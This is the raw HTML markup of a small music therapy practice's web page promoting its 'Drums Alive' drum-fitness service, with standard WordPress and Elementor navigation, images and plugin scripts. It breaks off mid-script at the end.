															<img width="2200" height="1116" src="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494.png" class="attachment-full size-full wp-image-186" alt="Logo" srcset="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494.png 2200w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494-300x152.png 300w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494-1024x519.png 1024w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494-768x390.png 768w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494-1536x779.png 1536w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo2_color-1-1-e1582742051494-2048x1039.png 2048w" sizes="(max-width: 2200px) 100vw, 2200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b55499e" data-id="b55499e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-133c5365 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="133c5365" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-133c5365" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-182"><a href="https://magnoliamelodiesmusictherapy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-217"><a href="https://magnoliamelodiesmusictherapy.com/my-services/" class="elementor-item">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-276 current_page_item menu-item-358"><a href="https://magnoliamelodiesmusictherapy.com/drums-alive/" aria-current="page" class="elementor-sub-item elementor-item-active">Drums Alive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://magnoliamelodiesmusictherapy.com/individual-music-therapy/" class="elementor-sub-item">Individual Music Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://magnoliamelodiesmusictherapy.com/group-music-therapy/" class="elementor-sub-item">Group Music Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://magnoliamelodiesmusictherapy.com/intergenerational-music-therapy/" class="elementor-sub-item">Intergenerational Music Therapy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://magnoliamelodiesmusictherapy.com/about-me/" class="elementor-item">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://magnoliamelodiesmusictherapy.com/videos-photos/" class="elementor-item">Videos &#038; Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://magnoliamelodiesmusictherapy.com/contact-me/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://magnoliamelodiesmusictherapy.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://magnoliamelodiesmusictherapy.com/my-services/connections-2/" class="elementor-item">Connections</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-133c5365" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-182"><a href="https://magnoliamelodiesmusictherapy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-217"><a href="https://magnoliamelodiesmusictherapy.com/my-services/" class="elementor-item" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-276 current_page_item menu-item-358"><a href="https://magnoliamelodiesmusictherapy.com/drums-alive/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Drums Alive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://magnoliamelodiesmusictherapy.com/individual-music-therapy/" class="elementor-sub-item" tabindex="-1">Individual Music Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://magnoliamelodiesmusictherapy.com/group-music-therapy/" class="elementor-sub-item" tabindex="-1">Group Music Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://magnoliamelodiesmusictherapy.com/intergenerational-music-therapy/" class="elementor-sub-item" tabindex="-1">Intergenerational Music Therapy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://magnoliamelodiesmusictherapy.com/about-me/" class="elementor-item" tabindex="-1">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://magnoliamelodiesmusictherapy.com/videos-photos/" class="elementor-item" tabindex="-1">Videos &#038; Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://magnoliamelodiesmusictherapy.com/contact-me/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://magnoliamelodiesmusictherapy.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://magnoliamelodiesmusictherapy.com/my-services/connections-2/" class="elementor-item" tabindex="-1">Connections</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27c0569d" data-id="27c0569d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fcca7b elementor-shape-circle e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56fcca7b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-022bbc9" href="https://www.facebook.com/magnoliamelodies" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://instagram.com/magnoliamelodiesmusictherapy?igshid=pztjwy57nnd4" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="276" class="elementor elementor-276" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-381bcb99 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="381bcb99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;split&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M519.8,0.2c-11,0-19.8,8.5-19.8,19c0-10.4-8.8-19-19.8-19L0,0v20h1000V0.2H519.8z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f25472a" data-id="6f25472a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a106c11 elementor-invisible elementor-widget elementor-widget-heading" data-id="6a106c11" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Drums Alive</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58b8ccb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58b8ccb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-611eb9db" data-id="611eb9db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a48a26f elementor-widget elementor-widget-heading" data-id="4a48a26f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Drums Alive</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-133314d6 elementor-widget elementor-widget-text-editor" data-id="133314d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span id="E170">A new dimension in fitness joining dynamic, full-body movements with the pulsating rhythms of the drum. Specifically designed to give your mind and body instant feedback, </span><span id="E171">Drums Alive</span><span id="E172">®</span><span id="E173"> will have you moving in your seat and stomping your feet to the stimulating beat of the drum. Grab your drumsticks and follow along as your instructor guides you through this exhilarating cardio experience.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-784189c5 elementor-widget elementor-widget-image" data-id="784189c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="drumsalivepic" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjYzLCJ1cmwiOiJodHRwczpcL1wvbWFnbm9saWFtZWxvZGllc211c2ljdGhlcmFweS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzAyXC9kcnVtc2FsaXZlcGljLnBuZyJ9">
							<img fetchpriority="high" decoding="async" width="800" height="596" src="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic-1024x763.png" class="attachment-large size-large wp-image-263" alt="" srcset="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic-1024x763.png 1024w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic-300x224.png 300w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic-768x572.png 768w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/drumsalivepic.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-401e4791" data-id="401e4791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4842c982 elementor-widget elementor-widget-image" data-id="4842c982" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/thumbnail.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="thumbnail" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyLCJ1cmwiOiJodHRwczpcL1wvbWFnbm9saWFtZWxvZGllc211c2ljdGhlcmFweS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzAyXC90aHVtYm5haWwuanBlZyJ9">
							<img decoding="async" width="788" height="1024" src="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/thumbnail-788x1024.jpeg" class="attachment-large size-large wp-image-312" alt="" srcset="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/thumbnail-788x1024.jpeg 788w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/thumbnail-231x300.jpeg 231w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/thumbnail-768x998.jpeg 768w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/thumbnail.jpeg 1080w" sizes="(max-width: 788px) 100vw, 788px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37228545 elementor-widget elementor-widget-image" data-id="37228545" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/IMG-7823-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="IMG-7823" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA3LCJ1cmwiOiJodHRwczpcL1wvbWFnbm9saWFtZWxvZGllc211c2ljdGhlcmFweS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjBcLzAyXC9JTUctNzgyMy1zY2FsZWQuanBnIn0%3D">
							<img decoding="async" src="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/elementor/thumbs/IMG-7823-scaled-oluw86019i37u2wc3bo1cwx7ajeu6tft688jeqlxgo.jpg" title="IMG-7823" alt="IMG-7823" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eb92b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eb92b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dce25c6" data-id="dce25c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aa9f73 elementor-widget elementor-widget-image" data-id="6aa9f73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1700" height="2200" src="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo1_color-1.png" class="attachment-full size-full wp-image-58" alt="Magnolia Melodies Music Therapy logo" srcset="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo1_color-1.png 1700w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo1_color-1-232x300.png 232w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo1_color-1-791x1024.png 791w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo1_color-1-768x994.png 768w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo1_color-1-1187x1536.png 1187w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/02/magnolia_melodies_logo1_color-1-1583x2048.png 1583w" sizes="(max-width: 1700px) 100vw, 1700px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="621" class="elementor elementor-621 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f67a670 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f67a670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52af5153" data-id="52af5153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd14016 elementor-widget elementor-widget-spacer" data-id="cd14016" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd9e54e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd9e54e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89fe8f2" data-id="89fe8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21ae5cc elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="21ae5cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="701" height="356" src="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/03/magnolia_melodies_logo2_color-1-1-e1582742051494-2048x1039-removebg-preview.png" class="attachment-large size-large wp-image-858" alt="Logo" srcset="https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/03/magnolia_melodies_logo2_color-1-1-e1582742051494-2048x1039-removebg-preview.png 701w, https://magnoliamelodiesmusictherapy.com/wp-content/uploads/2020/03/magnolia_melodies_logo2_color-1-1-e1582742051494-2048x1039-removebg-preview-300x152.png 300w" sizes="(max-width: 701px) 100vw, 701px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a570a7" data-id="9a570a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174fe4f elementor-widget elementor-widget-heading" data-id="174fe4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f85fd7b elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f85fd7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f85fd7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://magnoliamelodiesmusictherapy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://magnoliamelodiesmusictherapy.com/my-services/" class="elementor-item">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://magnoliamelodiesmusictherapy.com/about-me/" class="elementor-item">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://magnoliamelodiesmusictherapy.com/videos-photos/" class="elementor-item">Videos &#038; Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://magnoliamelodiesmusictherapy.com/contact-me/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://magnoliamelodiesmusictherapy.com/my-services/connections-2/" class="elementor-item">Connections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://magnoliamelodiesmusictherapy.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f85fd7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://magnoliamelodiesmusictherapy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://magnoliamelodiesmusictherapy.com/my-services/" class="elementor-item" tabindex="-1">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://magnoliamelodiesmusictherapy.com/about-me/" class="elementor-item" tabindex="-1">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://magnoliamelodiesmusictherapy.com/videos-photos/" class="elementor-item" tabindex="-1">Videos &#038; Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://magnoliamelodiesmusictherapy.com/contact-me/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://magnoliamelodiesmusictherapy.com/my-services/connections-2/" class="elementor-item" tabindex="-1">Connections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://magnoliamelodiesmusictherapy.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc7feb8" data-id="fc7feb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac0c0d elementor-widget elementor-widget-heading" data-id="8ac0c0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact Info</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-138005b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="138005b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:magnoliamelodiesmusictherapy@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">magnoliamelodiesmusictherapy@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:(919)%20698-7961">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phone: (919) 698-7961</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-44ff113 elementor-widget elementor-widget-spacer" data-id="44ff113" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a5a125 elementor-widget elementor-widget-heading" data-id="5a5a125" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e49e0f7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e49e0f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f1ba089" href="https://www.facebook.com/magnoliamelodies" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4dda9df" href="https://instagram.com/magnoliamelodiesmusictherapy?igshid=pztjwy57nnd4" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-66f8cb0 elementor-widget elementor-widget-spacer" data-id="66f8cb0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e6d1e6d elementor-widget elementor-widget-heading" data-id="3e6d1e6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Copyright 2026 © All Rights Reserved</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/magnoliamelodiesmusictherapy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://magnoliamelodiesmusictherapy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
